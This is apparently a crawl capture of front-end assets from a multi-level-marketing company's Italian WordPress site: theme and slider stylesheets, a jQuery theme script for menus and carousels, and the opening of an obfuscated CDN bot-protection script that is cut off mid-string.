.blog-title {
	font-family: 'Montserrat';
	/*color: #FFF;*/
	font-size: 48px;
	font-weight: bold;
	line-height: 1;
	margin-top: 160px;
	text-transform: uppercase;
}

.product-bg .container {
	text-align: center;

}

.single-tw_portfolio #main {
	background-color: #fafafa;
}

/*-----------
	Footer
	-----------*/

	.col-1 .textwidget img {
		margin-bottom: 25px;
		display: block;
	}


	.home .inf_slider {
		display: block;
	}

	.inf_slider {
		display: none;
	}

	.inf_adj {
		margin-top: -108px !important;
	}


	@media(max-width:979px){

		.span2.facts, .span10.facts {
		  display: block !important;
		  vertical-align: bottom;
		  float: none;
		  width: 100%;
	  }
  }

  #submit {
	background-color: #319d01;
}


/*--------------------
	NHT INTERNATIONAL
	---------------------*/

	.nht-country p {
		font-size: 78% !important;
		line-height: 99%;
	}

	.nht-country span {
		font-size: 100% !important;
	}

	.no-margin {
		display: inline-block;
		margin-top: 30px;
		margin-bottom: 0px !important;
		*display: inline;
	}


/*--------------------
	NHT HIGHLIGHTS
	---------------------*/

	.post-1483 > .content-block > p {
		text-align: center;
	}

	.post-1485 > .content-block > p {
		text-align: center;
	}

	.post-2423 > .content-block > p {
		text-align: center;
	}

/*--------------------
	NHT TOOLS/VIDEOS
	---------------------*/

	.page-id-1455 .tw-element > div > p:nth-child(2) {
		text-align: center;
	}

/*--------------------
	Addison Edits
	---------------------*/

	/* Bob 2019-05-09:comment footer .col-4 */
	
	#footer .col-4 {
		/*margin-left: 65px;*/
		/*width: 175px;*/
	}
	

	.inf_blog-title .inf {
	 line-height: 120%;
 }

 /*---commented out line 408---*/
 header#header .container{
	position: relative;
	max-height: 108px;
}

a.inf_product_button {
	font-size: 12px;
}

/* Bob 2019-11-24 : changing mobile-menu width to same as mobile NAV width  */
@media(max-width:1005px){
	.visible-desktop {
		display: none !important;
	}
	.hidden-desktop {
		display: block !important;
	}
	#header > .head > .span3 {
		width: 100% !important;
		text-align: center;
	}
}

.nht-adjusted p {
	font-size: 12px !important;
}

.nht-adjusted {
	margin-left: 80px !important;
}

.nht-country {
	height: 130px !important;
}

@media (max-width: 767px) {
	.inf_slider_cta h1 {
		font-size: 25px !important;
	}
	.inf_slider_cta {
		width: 250px !important;
		left: 10% !important;
	}
}

.home-blog-item .loop-image {
	text-align: center;
}

@media (max-width: 450px) {
	.blog-title {
		font-size: 28px;
	}
}

.closed, .opened {
	color: white;
}

.hongkonglink {
	width: 82px;
	display: inline-block;
}

.tw-menu-container {
	float: right;
	margin-bottom: -5px;
}

/*-------------------SHOPPING--CART----------------------*/

.shopping-cart-icon a {
	display: block;
}
.shopping-cart-icon {
	display: block;
	position: relative;
	height: 24px;
	padding-top: 5px;
}
.menu-country-container {
	display: inline-block;
}
#menu-item-3273 {
	display: inline-block;
}
#menu-item-3273 ul {
	margin: 0px;
}

/*------------------------INTERNATIONAL---OPERATIONS------------------*/

.icountry_list {
	margin-left: 0px !important;
	height: 200px;
	margin-bottom: 0px !important;
}

.icountry_flag {
	margin-left: 0px;
	margin-top: 0px !important;
	margin-bottom: 15px !important;
	box-shadow: -3px 3px 2px #888;
}

.icountry_content {
	margin-left: 20px;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

.icountry_info p {
	font-size: 12px !important;
	line-height: 15px;
}

@media (max-width: 767px) {
	.icountry_list {
		text-align: center;
		height: auto;
	}
	/*#main .container {
		margin-top: -130px;
		}*/
	}

	.page-id-1434 .icountries {
		margin-top: -90px;
	}

/*--------MEMBER--ONLY----------*/

.member-only-menu #sidebar aside.widget ul.menu > li > ul {
	display: none;
}

.member-only-submenu .widget-title {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.sub-menu {
	margin-top: 0;
}

.member-only-submenu #sidebar aside.widget ul.menu > li, .member-only-submenu #sidebar aside.widget ul.sub-menu > li {
	padding: 10px 0;
}

.member-only-submenu #sidebar aside.widget ul.menu > li:not(.menu-open) {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.menu > li > a {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.menu > li:before {
	display: none;
}

.menu-member-only-container > #menu-member-only > .selected {
    background: #83b0ce !important;
}

.menu-member-only-container > #menu-member-only > .selected > a{
    color:white
}

@media (max-width: 767px) {
	.member-only-menu #sidebar aside.widget ul.menu > li.menu-item-has-children.menu-open > ul {
		display: block;
	}
	
	.member-only-submenu {
		display: none;
	}
}

/*--------POST--LAUNCH----------*/

.icountry_flag {
	box-shadow: none;
}

.icountry_flag img {
	box-shadow: -3px 3px 2px #888;
}


/*------------MOBILE--HEADER----------*/

@media (max-width: 480px) {
	.tw-logo img {
		display: none;
	}
	.mobile-icon img {
		margin-top: 15px;
		height: 70px;
		margin-right: 40px;
	}

}
@media (min-width: 481px) {
	.mobile-icon img {
		display: none;
	}
}

#header.stuck .member-container, #header.stuck .menu-lang-container, #header.stuck .menu-icon-container {
	display: none !important;
}

.mobile-cart {
	position: absolute;
	top: 0;
	right: 0;
	height: 70px;
	margin: 20px 10px 0 0;
	display: none;
}

.mobile-header-container {
	align-self: center;
}

/*------------HEADER--ICON----------*/

.menu-country-container {vertical-align: middle;}
.menu-lang-container {border-right: 1px solid #000;padding-right: 10px;}
.menu-lang-container a,.menu-icon-container a,.menu-logo-container a {color: #383739 !important;}
.menu-logo-container {margin-right: 2px;}
.menu-lang-container,.menu-icon-container,.menu-logo-container {
	vertical-align: middle;
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 10px;
	font-weight: bold;
}

.header-icon {
	color: #2f2f2f;
	font-weight: bold;
	display: inline-block;
	margin-bottom: 5px;
}
.header-icon:before {
	content: ' ';
	padding-right: 3px;
	vertical-align: middle;
	display: inline-block;
}
.header-icon.enroll:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-C.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.enroll-new:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-D.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.enroll-preferred:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-E.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.shopping-cart:before {
	background: url(/wp-content/themes/flatco/img/shopping-cart-A.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.shopping-cart-new:before {
	background: url(/wp-content/themes/flatco/img/shopping-cart-B.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.login-nht-office:before {
	background: url(/wp-content/themes/flatco/img/login-nht-office.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}

.column {
	box-sizing: border-box;
    	float: left;
    	width: 50%;
    	min-height: 160px;
}


/*************************************For contact form  7, added by Bob at 6Jun2018 **********************/
  .wpcf7 input[type=checkbox] { 
	transform: scale(1.5) !important;
	margin: 0 0 0 !important;  
  }
  
 .wpcf7 .wpcf7-list-item-label{
	font-size:13px;  
	font-family:Arial, Helvetica, sans-serif;	  
  }
  
  .wpcf7 .wpcf7-not-valid-tip{
	font-size:13px;  
	font-family:Arial, Helvetica, sans-serif;	  
  }
  
  
  
   /* 2019-04-03 Bob: hidden Google reCAPTCHA V3 */
   /*
  .grecaptcha-badge{
	visibility: collapse !important;  
  }
  */
  
  /* 2020-11-22 Bob: Adjust mainpage space */
  /* 2020-12-02 Bob: set it to Chrome only because the style is different in Mac*/
  @media (min-width: 768px) {

	/* Chrome 29+ */
	@media screen and (-webkit-min-device-pixel-ratio:0)
	  and (min-resolution:.001dpcm) {
		.nht-home {
			margin-top:-250px;
		}
	}

	/* Chrome 22-28 */
	@media screen and(-webkit-min-device-pixel-ratio:0) {
		.nht-home {
			margin-top:-250px;
		}
	}
	
	
  }
  
  /* 2021-08-05 Bob: Add highlight for Product Button (Task 8372) */
  .buttonHighlight img:hover {  border:5px solid red;  box-shadow: 0 0 10px #333;  -webkit-box-shadow: 0 0 10px #333;  -moz-box-shadow: 0 0 10px #333;  -o-box-shadow: 0 0 10px #333;  -ms-box-shadow: 0 0 10px #333;}


--- FILE ---
content_type: text/css
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/responsive.css?ver=1574655480
body_size: 807
content:
@media (min-width:1920px){#header .tw-logo-bg{width:35%}}@media (max-width:1200px){.theme-boxed{width:1000px}#header .tw-logo-bg{width:15%}ul.sf-menu>li>a{margin:0 13px}}@media only screen and (min-width:1260px){.theme-boxed{width:1260px}}@media (min-width:1005px){#mobile-menu{display:none!important}}@media (min-width:768px) and (max-width:979px){.tw-top-bar{height:auto}.theme-boxed{width:auto;margin:0!important;padding:0!important;border:none}.show-mobile-menu{margin-top:31px;background:none}#header.stuck .show-mobile-menu{margin-top:10px}.show-mobile-menu .mobile-menu-text{font-size:0}.show-mobile-menu .mobile-menu-icon{margin-right:0}article.loop ul.loop-meta li.category{display:none}article.tw_portfolio{width:228px}header#header{background:#2dcb73}#header .span3{width:100%!important;text-align:center}}@media (min-width:500px) and (max-width:767px){article.tw_portfolio{width:264px;margin-left:20px}.tw-portfolio .isotope-container{margin-left:-20px}}@media (max-width:767px){#header .span3{width:100%!important}.home .home-blog-item article{width:100%;float:none}.home div.caroufredsel_wrapper{text-align:center;overflow:auto;height:500px!important}.home .products-section .caroufredsel_wrapper .loop-image{text-align:center}.home .products-section .caroufredsel_wrapper .loop-image img{width:60%}.hide-mobile{display:none!important}.rsDefaultInv.rsHor .rsArrowLeft .rsArrowIcn{margin-left:-16px}.likeit{display:none}.theme-boxed{width:auto;margin:0!important;padding:0!important;border:none}body{padding:0;margin:0!important}.list_carousel li{width:100%}#main .comment-block .comment-block{margin-left:0;padding:0}.tw-pricing-col{float:none;display:block;width:100%!important}.mobile-menu-icon span{}.show-mobile-menu .mobile-menu-icon{margin-left:10px}.span9 .tw-callout.with-button .callout-text{padding-right:0}.callout-text>a.btn{position:relative;margin:0}.tw-breadcrumb{display:none}#header .tw-logo{text-align:center}article.loop ul.loop-meta li.category{display:none}.loop-media .link-text{font-size:18px}.loop-media .link-content{padding:20px 20px}p.form-submit,.comment-form-author,.comment-form-comment{float:none;width:100%}.loop-meta.tag{padding-right:0}.tw_post_sharebox{position:static;margin-top:20px}.list_carousel{margin:0 -10px!important}.tw-404-error{width:310px}.tw-404-search-container,.tw-coming-soon-content{width:auto;padding:30px 0}.error4button,.tw-cs-container input[type="submit"]{margin-top:10px}#header .tw-logo{padding:0}}@media (max-width:480px){.tw-logo img{width:183px}#header.stuck .tw-logo img{margin-top:6px;float:right;width:183px}.home div.caroufredsel_wrapper{text-align:center;overflow:auto;height:360px!important}.theme-boxed{width:auto}article.loop ul.loop-meta li,.tw-coming-soon>.sep{display:none}article.loop ul.loop-meta{border-color:transparent}.tw-carousel-twitter .carousel-arrow .carousel-prev{left:5px}.tw-carousel-twitter .carousel-arrow .carousel-next{right:5px}.page-template-template-coming_soon-php #main{padding:50px 0}.tw-coming-soon .days,.tw-coming-soon .hours,.tw-coming-soon .minutes,.tw-coming-soon .seconds{margin:0 5px 5px 0}}@media (max-width:1005px){.mobile-cart{display:flex}.shopping-cart-icon{position:absolute;top:40px;right:20px}div.shopping-cart-icon a,div.shopping-cart-icon a:hover{border-left:none!important}}

--- FILE ---
content_type: text/css
request_url: https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/templates-css/rs-home-template.css?ver=3.2.2
body_size: 42
content:
.rsHomeTempl{font-weight:bold}.rsHomeTempl .rsThumbsHor{height:44px;padding:0}.rsHomeTempl .rsLearnMore{padding:5px 12px 6px;color:#fff;background:#fff;position:absolute;color:#bb0202;right:12px;bottom:12px;text-decoration:none;font-weight:normal}.rsHomeTempl .rsLearnMore:hover{text-decoration:none;background:#c00;color:#fff}.rsWebkit3d .rsLearnMore{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsHomeTempl .rsThumb{width:172px;height:44px;cursor:pointer}.rsHomeTempl .rsTmb{text-align:center;margin-top:11px;font-weight:bold}.rsHomeTempl .rsThumb i{font-style:normal;font-weight:bold}@media screen and (min-width:0px) and (max-width:960px){.rsHomeTempl .rsThumb{font-size:12px;width:115px;height:44px;cursor:pointer}.rsHomeTempl .rsTmb{margin-top:12px}}@media screen and (min-width:0px) and (max-width:500px){.rsHomeTempl .royalSlider{height:300px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/themewaves.js?ver=1647500943
body_size: 2543
content:
jQuery(window).resize(function(){"use strict";logobg();jQuery('.jp-audio-container, .jp-video-container').each(function(){jQuery(this).find('.jp-progress-container').width((jQuery(this).width()-149<0)?0:(jQuery(this).width()-149));jQuery(this).find('.jp-progress').width((jQuery(this).width()-152<0)?0:(jQuery(this).width()-152));});jQuery('.tw-testimonials').each(function(){jQuery(this).find('>.caroufredsel_wrapper').width(jQuery(this).width());jQuery(this).find('ul>li').width(jQuery(this).width());});jQuery('.tw-redraw').each(function(){var $curr=jQuery(this);if(!$curr.hasClass('not-drawed')){$curr.trigger('tw-animate');}});jQuery('ul.tw-carousel>li>.gallery-container').each(function(){var $currGallCon=jQuery(this);var $currWidth=$currGallCon.width();jQuery('>.caroufredsel_wrapper',$currGallCon).width($currWidth);jQuery('>.caroufredsel_wrapper>.gallery-slide>.slide-item',$currGallCon).width($currWidth);var $currHeight=jQuery('>.caroufredsel_wrapper>.gallery-slide>.slide-item',$currGallCon).height();jQuery('>.caroufredsel_wrapper>.gallery-slide',$currGallCon).height($currHeight);jQuery('>.caroufredsel_wrapper',$currGallCon).height($currHeight);$currGallCon.trigger('tw-carousel-container-height-repair');});});jQuery(document).ready(function($){"use strict";logobg();setTimeout(function(){loadComplete();},6000);jQuery(window).scroll(function(){var $filter=jQuery('#header.affix');var $filterHeight=$filter.height();var $scrollTop=jQuery(window).scrollTop();if($filterHeight<=$scrollTop){$filter.addClass('stuck animated fadeIn');if(!jQuery('#header-holder').hasClass('header-holder')){$filter.after(jQuery('<div id="header-holder" class="header-holder" />').height($filterHeight));}}else{$filter.removeClass('stuck animated fadeIn');jQuery('#header-holder').remove();}
if(jQuery(this).scrollTop()>jQuery('#header').height()){jQuery('#scrollUp').fadeIn();}else{jQuery('#scrollUp').fadeOut();}});jQuery('#scrollUp').click(function(){jQuery("html, body").animate({scrollTop:0},500);return false;});if(jQuery().parallax){jQuery('.bg-parallax').each(function(){jQuery(this).parallax("50%",0.2);});}
$(".btn.btn-border").each(function(){var $color=jQuery(this).css('color');$('span',this).css('background-color',$color);});$(".btn.btn-flat").hover(function(){var $color=jQuery(this).css('background-color');$(this).css('color',$color);},function(){$(this).css('color','#fff');});jQuery('.likeit').on('click',function(){var $this=jQuery(this);jQuery.post($this.data('ajaxurl'),{liked_pid:$this.data('pid')}).done(function(response){var $aa=jQuery(response).find('#portfolio_liked');if($aa.attr('id')=='portfolio_liked'){$this.addClass('liked');var $val=$aa.text();$this.find('span').text($val);}});});$('ul#menu').superfish({delay:200,animation:{opacity:'show',height:'show'},speed:'fast',autoArrows:false,dropShadows:false});jQuery('.show-mobile-menu').click(function(){jQuery('#mobile-menu').slideToggle('fast').promise().done(function(){jQuery('#mobile-menu li').css('width','100%').css('width','');});});jQuery('#mobile-menu ul.sub-menu').each(function(){var $parentMenu=jQuery(this).parent('li');$parentMenu.addClass('has-children').prepend('<div class="action-expand"><span class="opened">-</span><span class="closed">+</span></div>');$parentMenu.children('.action-expand').click(function(e){e.preventDefault();var $this=jQuery(this).closest('.has-children');$this.siblings('li.menu-open').removeClass('menu-open').children('.sub-menu').slideUp('fast');$this.toggleClass('menu-open');if($this.hasClass('menu-open')){$this.children('.sub-menu').slideDown('fast');}else{$this.children('.sub-menu').slideUp('fast');}
return false;});});$('.tw-accordion').each(function($index){$(this).attr('id','accordion'+$index);$(this).find('.accordion-group').each(function($i){$(this).find('.accordion-toggle').attr('data-parent','#accordion'+$index).attr('href','#accordion_'+$index+'_'+$i);$(this).find('.accordion-body').attr('id','accordion_'+$index+'_'+$i);});jQuery(this).on('show',function(e){jQuery(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});jQuery(this).on('hide',function(e){jQuery(this).find('.accordion-toggle').not(jQuery(e.target)).removeClass('active');});});$('.tw-toggle').each(function($index){$(this).find('.accordion-group').each(function($i){$(this).find('.accordion-toggle').attr('href','#toggle_'+$index+'_'+$i);$(this).find('.accordion-body').attr('id','toggle_'+$index+'_'+$i);});jQuery(this).on('show',function(e){jQuery(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});jQuery(this).on('hide',function(e){jQuery(e.target).prev('.accordion-heading').children('.accordion-toggle').removeClass('active');});});$('.tw-tab').each(function($index){$(this).find(">li").each(function($i){jQuery(this).appendTo(jQuery(this).closest('.tw-tab').find('ul.nav-tabs'));$(this).find(">a").attr('href','#tabitem_'+$index+'_'+$i);if($i===0){$(this).addClass('active');}});$(this).find(".tab-pane").each(function($in){jQuery(this).appendTo(jQuery(this).closest('.tw-tab').find('div.tab-content'));$(this).attr('id','tabitem_'+$index+'_'+$in);if($in===0){$(this).addClass('active');}});});$('.tw-tab>ul a').click(function(e){e.preventDefault();jQuery(this).tab('show');});if(jQuery().jPlayer){jQuery('.jp-jplayer-audio').each(function(){jQuery(this).jPlayer({ready:function(){jQuery(this).jPlayer("setMedia",{mp3:jQuery(this).data('mp3')});},swfPath:"",cssSelectorAncestor:"#jp_interface_"+jQuery(this).data('pid'),supplied:"mp3, all"});});jQuery('.jp-jplayer-video').each(function(){jQuery(this).jPlayer({ready:function(){jQuery(this).jPlayer("setMedia",{m4v:jQuery(this).data('m4v'),poster:jQuery(this).data('thumb')});},size:{width:'100%',height:'auto'},swfPath:"",cssSelectorAncestor:"#jp_interface_"+jQuery(this).data('pid'),supplied:"m4v, all"});});}
jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({deeplinking:false});jQuery('.tw-milestones-box').each(function(){var $curr=jQuery(this);jQuery('>.tw-milestones-content>.tw-milestones-count>.tw-milestones-show>ul',$curr).each(function(){jQuery(this).css('bottom','-'+jQuery(this).height()+'px');});$curr.bind('tw-animate',function(){setTimeout(function(){jQuery('>.tw-milestones-content>.tw-milestones-count>.tw-milestones-show>ul',$curr).each(function(){jQuery(this).animate({bottom:'5px'},800).animate({bottom:'0px'},'slow');});},1000);});});jQuery('.tw-animate-gen').each(function(){var $curr=jQuery(this);var $currChild=$curr.children().eq(-1);if($currChild.attr('id')==='sidebar'||$currChild.hasClass('tw-pricing')||$currChild.hasClass('tw-our-team')||$currChild.hasClass('tw-blog')){$currChild.children().addClass('tw-animate-gen').attr('data-gen',$curr.attr('data-gen')).attr('data-gen-offset',$curr.attr('data-gen-offset')).css('opacity','0');$curr.removeClass('tw-animate-gen').attr('data-gen','').attr('data-gen-offset','').css('opacity','');}});jQuery(window).resize();});jQuery(window).on('load',function(){"use strict";logobg();loadComplete();img_slider();jQuery('.tw-testimonials').each(function(){var $prev=jQuery(this).find(".carousel-prev");var $next=jQuery(this).find(".carousel-next");var $easing='quadratic';var $direction=jQuery(this).data("direction");var $duration=jQuery(this).data("duration");var $timeout=jQuery(this).data("timeout");jQuery(this).find('>ul').carouFredSel({items:1,direction:$direction,prev:$prev,next:$next,auto:{easing:$easing,duration:$duration,timeoutDuration:$timeout,pauseOnHover:true}});});list_carousel();jQuery('ul.tw-carousel>li>.gallery-container').unbind('tw-carousel-container-height-repair').bind('tw-carousel-container-height-repair',function(){var $currGallCon=jQuery(this);var $currLiHeight=$currGallCon.closest('li').height();if($currGallCon.closest('.caroufredsel_wrapper').height()<$currLiHeight){$currGallCon.closest('.caroufredsel_wrapper').animate({height:$currLiHeight},600);$currGallCon.closest('ul.tw-carousel').height($currLiHeight);}});jQuery('ul.tw-carousel>li>.gallery-container').each(function(){var $currGallCon=jQuery(this);jQuery('>.carousel-arrow>a',$currGallCon).each(function(){jQuery(this).bind('click',function(){setTimeout(function(){$currGallCon.trigger('tw-carousel-container-height-repair');},1100);});});});if(jQuery().jtwt){jQuery('.tw-twitter').each(function(){var currentTwitter=jQuery(this);currentTwitter.find('a').on("click",function(){jQuery(this).attr('target',"_blank");});currentTwitter.jtwt({count:currentTwitter.attr('data-count'),username:currentTwitter.attr('data-name'),image_size:0});currentTwitter.children('.twitter-follow').appendTo(currentTwitter);});}
jQuery('.tw-animate').each(function(){var $curr=jQuery(this);var $currOffset=$curr.attr('data-gen-offset');if($currOffset===''||$currOffset==='undefined'||$currOffset===undefined){$currOffset='bottom-in-view';}
if($currOffset==='none'){$curr.trigger('tw-animate');}else{$curr.waypoint(function(){$curr.trigger('tw-animate');},{triggerOnce:true,offset:$currOffset});}});jQuery('.tw-animate-gen').each(function(){var $curr=jQuery(this);$curr.bind('tw-animate',function(){$curr.css('opacity','');$curr.addClass('animated '+$curr.data('gen'));});});jQuery('.tw-animate-gen').each(function(){var $curr=jQuery(this);var $currOffset=$curr.attr('data-gen-offset');if($currOffset===''||$currOffset==='undefined'||$currOffset===undefined){$currOffset='bottom-in-view';}
$curr.waypoint(function(){$curr.trigger('tw-animate');},{triggerOnce:true,offset:$currOffset});});jQuery(window).resize();});function logobg(){var logoTmpSize=jQuery('#header .tw-logo').offset().left;jQuery('.tw-logo-bg').width(logoTmpSize);jQuery('.tw-logo').css('height','');if(jQuery('.show-mobile-menu').css('display')==='none'){jQuery('.tw-logo').css('height',jQuery('#header').height()+'px');}}
function img_slider(){"use strict";jQuery('.gallery-container').each(function(){var $prev=jQuery(this).find(".carousel-prev");var $next=jQuery(this).find(".carousel-next");jQuery(this).find('.gallery-slide').carouFredSel({auto:false,responsive:true,scroll:{fx:'uncover-fade',easing:"swing",duration:1000},width:'100%',heigth:'auto',padding:0,prev:$prev,next:$next,items:{width:870,visible:{min:1,max:1}}});});}
function list_carousel(){"use strict";jQuery('.list_carousel').each(function(){var $prev=jQuery(this).closest('.carousel-container').find(".tw-carrow .carousel-prev");var $next=jQuery(this).closest('.carousel-container').find(".tw-carrow .carousel-next");var $width=310;var $min=1;var $max=4;var $currentCrslPrnt=jQuery(this);var $currentCrsl=$currentCrslPrnt.children('ul.tw-carousel');if(jQuery(this).hasClass('tw-carousel-partner')){$width=200;$max=6;}
else if(jQuery(this).hasClass('tw-carousel-post')){$width=400;$max=3;}
else if(jQuery(this).hasClass('tw-carousel-portfolio')){$width=350;$max=4;}
else if(jQuery(this).hasClass('tw-carousel-twitter')){$width=400;$max=1;}
$currentCrsl.carouFredSel({responsive:true,auto:false,prev:$prev,next:$next,width:'100%',heigth:'auto',scroll:1,items:{width:$width,visible:{min:$min,max:$max}}});});}
function loadComplete(){"use strict";jQuery('#loading').remove();jQuery('body').removeClass('loading');}

--- FILE ---
content_type: application/javascript
request_url: https://italy.nhtglobal.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1619806665
body_size: 18364
content:
var _0xe445=['\x4d\x4d\x4b\x6b\x77\x70\x2f\x43\x6c\x7a\x78\x76','\x43\x4d\x4f\x77\x77\x37\x48\x43\x6b\x46\x39\x2b\x77\x70\x2f\x43\x67\x38\x4b\x50\x48\x4d\x4f\x75\x4d\x38\x4b\x6e\x77\x35\x76\x44\x73\x4d\x4b\x70\x77\x37\x56\x42\x77\x36\x7a\x44\x67\x4d\x4f\x4d\x4f\x73\x4f\x6d\x77\x70\x4e\x68\x77\x37\x41\x6d\x77\x70\x58\x43\x6e\x63\x4f\x6b\x42\x63\x4f\x4e\x77\x34\x50\x43\x6d\x31\x63\x38\x54\x73\x4f\x62\x4b\x32\x7a\x44\x6a\x73\x4b\x6e\x77\x35\x51\x44\x77\x36\x7a\x43\x75\x4d\x4f\x4c\x77\x72\x58\x43\x75\x4d\x4f\x75\x77\x72\x73\x76\x53\x38\x4b\x61\x64\x38\x4b\x47\x65\x38\x4b\x69\x77\x70\x78\x6b\x64\x73\x4f\x50\x77\x71\x51\x32','\x5a\x4d\x4f\x77\x52\x4d\x4b\x75\x57\x4d\x4f\x34','\x44\x38\x4f\x5a\x77\x37\x41\x3d','\x50\x63\x4f\x2b\x77\x34\x74\x6c\x4d\x63\x4b\x44\x59\x4d\x4b\x72\x77\x71\x73\x32\x77\x36\x41\x3d','\x4f\x73\x4f\x43\x77\x35\x37\x43\x76\x57\x34\x3d','\x77\x36\x6e\x44\x75\x73\x4b\x34\x4d\x63\x4f\x71\x4b\x67\x3d\x3d','\x77\x71\x76\x43\x6e\x38\x4b\x48\x44\x48\x55\x3d','\x77\x34\x7a\x43\x67\x58\x56\x30\x55\x55\x49\x3d','\x77\x6f\x31\x7a\x46\x77\x6f\x64\x77\x71\x77\x3d','\x41\x79\x6b\x56\x77\x36\x74\x4d\x77\x37\x73\x50','\x49\x4d\x4b\x35\x77\x70\x7a\x43\x6c\x67\x6c\x70','\x55\x4d\x4f\x68\x47\x51\x3d\x3d','\x77\x34\x44\x43\x6c\x63\x4b\x39\x4e\x63\x4b\x61\x48\x42\x73\x3d','\x77\x6f\x51\x42\x46\x73\x4f\x59\x77\x37\x42\x68','\x77\x35\x41\x63\x65\x38\x4f\x30','\x4a\x6e\x58\x43\x70\x4d\x4b\x6e\x51\x67\x67\x3d','\x4a\x4d\x4f\x54\x77\x6f\x37\x44\x6e\x73\x4b\x72\x48\x51\x3d\x3d','\x77\x37\x37\x43\x75\x47\x67\x73\x54\x45\x54\x44\x6f\x30\x68\x4c\x53\x73\x4f\x54\x77\x71\x37\x43\x6c\x48\x45\x3d','\x4e\x38\x4f\x45\x77\x70\x76\x44\x75\x73\x4b\x71','\x43\x6d\x72\x43\x6b\x51\x3d\x3d','\x77\x72\x4c\x44\x68\x77\x68\x52\x46\x63\x4f\x4e\x47\x31\x72\x43\x6f\x6a\x44\x43\x72\x53\x35\x68\x54\x63\x4b\x5a\x4a\x63\x4f\x32\x77\x71\x6c\x63\x77\x35\x55\x4f\x51\x68\x2f\x43\x67\x7a\x72\x44\x6f\x38\x4b\x34\x77\x36\x77\x45\x41\x4d\x4b\x6c','\x77\x6f\x45\x48\x42\x73\x4f\x49\x77\x35\x41\x3d','\x51\x63\x4b\x33\x5a\x77\x3d\x3d','\x77\x35\x35\x57\x77\x36\x55\x3d','\x77\x36\x48\x43\x74\x56\x67\x3d','\x51\x4d\x4f\x5a\x77\x70\x55\x3d','\x50\x38\x4b\x47\x4f\x51\x3d\x3d','\x77\x35\x48\x44\x6e\x6e\x45\x3d','\x77\x35\x62\x44\x6c\x53\x6f\x3d','\x77\x34\x58\x43\x6e\x73\x4b\x33\x4e\x38\x4b\x57\x4f\x77\x3d\x3d','\x77\x36\x44\x43\x75\x4d\x4b\x52\x4a\x45\x7a\x43\x6d\x51\x3d\x3d','\x65\x73\x4b\x4d\x77\x36\x66\x43\x70\x56\x4a\x6a\x77\x37\x44\x43\x6f\x51\x3d\x3d','\x4b\x73\x4f\x43\x77\x34\x6b\x3d','\x44\x63\x4f\x68\x77\x37\x4d\x3d','\x43\x51\x4e\x7a\x62\x73\x4b\x4c\x77\x35\x76\x44\x75\x31\x34\x3d','\x50\x73\x4b\x49\x4d\x51\x3d\x3d','\x77\x36\x72\x44\x6e\x6c\x63\x47\x48\x63\x4b\x55','\x59\x63\x4f\x53\x77\x6f\x41\x3d','\x45\x69\x44\x43\x6f\x51\x3d\x3d','\x42\x73\x4f\x5a\x77\x70\x6b\x3d','\x77\x71\x63\x79\x77\x72\x34\x3d','\x77\x34\x7a\x44\x6f\x54\x54\x44\x73\x6b\x73\x52','\x77\x36\x72\x44\x6b\x31\x4d\x3d','\x57\x6a\x66\x43\x74\x4d\x4f\x42\x77\x71\x48\x43\x70\x4d\x4b\x6d\x59\x47\x72\x43\x67\x77\x3d\x3d','\x4a\x42\x70\x69','\x4d\x48\x33\x43\x71\x52\x37\x43\x75\x63\x4f\x6c','\x4a\x38\x4b\x42\x41\x44\x74\x72\x47\x78\x34\x4b','\x41\x43\x67\x59\x77\x36\x41\x3d','\x4a\x63\x4f\x58\x77\x37\x35\x61\x50\x4d\x4b\x69\x41\x45\x37\x44\x74\x7a\x50\x44\x76\x4d\x4b\x6c\x4e\x38\x4b\x42\x77\x72\x44\x43\x75\x48\x46\x5a\x77\x34\x34\x42\x64\x63\x4f\x4d\x77\x36\x6b\x47\x77\x72\x59\x4f\x43\x73\x4f\x32\x77\x35\x58\x43\x75\x63\x4b\x46\x77\x37\x6b\x48\x5a\x38\x4f\x56\x77\x35\x55\x79\x49\x41\x4e\x32','\x77\x71\x6a\x43\x6d\x73\x4b\x59\x44\x51\x3d\x3d','\x77\x35\x76\x43\x73\x67\x50\x43\x67\x73\x4b\x70','\x77\x72\x54\x43\x69\x73\x4b\x46\x41\x6e\x56\x52','\x77\x34\x38\x55\x63\x51\x3d\x3d','\x57\x77\x31\x77','\x77\x71\x59\x78\x77\x72\x4c\x43\x73\x7a\x48\x43\x67\x77\x3d\x3d','\x77\x37\x44\x43\x70\x63\x4b\x53\x4a\x58\x76\x43\x68\x4d\x4b\x46\x44\x67\x58\x43\x70\x67\x3d\x3d','\x48\x45\x58\x43\x6d\x51\x3d\x3d','\x77\x71\x6a\x43\x76\x45\x58\x43\x6e\x38\x4f\x67\x77\x36\x66\x43\x6b\x6e\x4a\x6d\x77\x70\x56\x66','\x77\x35\x63\x4a\x5a\x4d\x4f\x70\x77\x71\x30\x3d','\x77\x35\x6c\x4a\x77\x6f\x50\x43\x74\x52\x76\x43\x73\x77\x3d\x3d','\x77\x70\x46\x61\x47\x67\x42\x61\x77\x34\x55\x3d','\x54\x63\x4b\x73\x49\x51\x3d\x3d','\x54\x44\x4a\x70','\x4d\x6a\x33\x43\x70\x77\x3d\x3d','\x65\x44\x35\x4c\x58\x7